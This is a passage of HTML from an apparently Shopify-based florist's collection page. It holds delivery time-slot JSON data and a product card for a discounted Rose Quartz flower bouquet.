        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=165 165w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=295 295w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=360 360w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=533 533w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=720 720w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=940 940w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=1066 1066w,//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508 3000w
                "
                src="//www.fareastflora.com/cdn/shop/files/PF19.jpg?v=1716486508&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rose Quartz - Flower Bouquet"
                class="motion-reduce"
                
                loading="lazy"
                
                width="3000"
                height="3000"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/rose-quartz-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-7882013671603"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-7882013671603 NoMediaStandardBadge-template--17516650856627__product-grid-7882013671603">
                Rose Quartz - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-7882013671603" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-7882013671603"
                
                title="Rose Quartz - Flower Bouquet">
                <a
                  href="/products/rose-quartz-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-7882013671603"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-7882013671603 Badge-template--17516650856627__product-grid-7882013671603">
                  Rose Quartz - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PF19-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    7490 ?? 6741
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $67.41
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $74.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $67.41
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-7882013671603" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8026580779187" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 12;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333577395,
